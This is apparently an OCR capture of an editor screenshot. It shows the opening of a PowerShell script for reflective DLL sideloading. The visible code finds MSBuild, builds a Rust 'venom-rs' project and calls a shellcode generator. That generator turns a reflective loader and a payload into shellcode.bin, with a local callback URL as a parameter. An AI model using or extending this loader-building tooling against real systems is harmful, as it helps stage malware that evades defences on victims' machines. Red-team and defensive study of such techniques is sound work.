 File Edit Selection View Go Run Terminal Help
Search
Reflective-DLL-Sideloading.ps1 3
C: > Users > daniela > Downloads > DLL-Sideloading > Reflective-DLL-Sideloading.ps1 > function Create-DLL ()
1 # Author: @Ab4ay
2 # Date: 03/07/2024
3
4
5 #Ripped from https://alastaircrabtree.com/how-to-find-latest-version-of-msbuild-in-powershell/
1 reference
6 Function Find-MsBuild()
7 {
8 $buildtoolspath32 = "${Env:ProgramFiles(x86)}\Microsoft Visual Studio\2019\BuildTools\MSBuild\Current\Bin\msbuild.exe"
9 $buildtoolspath64 = "${Env:ProgramFiles(x86)}\Microsoft Visual Studio\2019\BuildTools\MSBuild\Current\Bin\amd64\msbuild.exe"
10
11
12 If (Test-Path $buildtoolspath32) { return $buildtoolspath32 }
13 If (Test-Path $buildtoolspath64) { return $buildtoolspath64 }
14
15 throw "Unable to find msbuild, please install Build Tools for VS 2019!!"
16 }
17
1 reference
18 Function Create-sRDI {
19 Set-Location .\venom-rs
20 cargo build --release
21 Set-Location .\target\release
22 .\generate_shellcode.exe --loader .\reflective_loader.dll --payload $payload_fullPath --function Start --parameter https://127.0.0.1:1337/ --flags 1 --output shellcode.bin
23 Set-Location ..\..\..
24 Start-Sleep 1
25 }
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL PORTS
PowerShell Extension
PS C:\Users\daniela\Downloads\DLL-Sideloading>
0 3 0
Ln 90, Col 44 Spaces: 4 UTF-8 CRLF {} PowerShell